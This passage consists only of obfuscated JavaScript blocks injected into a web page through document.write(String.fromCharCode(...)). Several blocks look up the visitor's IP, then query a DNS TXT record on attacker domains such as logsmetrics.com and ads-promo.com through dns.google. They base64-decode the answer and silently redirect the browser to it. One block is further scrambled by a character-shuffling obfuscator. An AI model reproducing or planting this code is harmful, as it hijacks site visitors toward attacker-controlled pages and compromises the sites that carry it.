110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,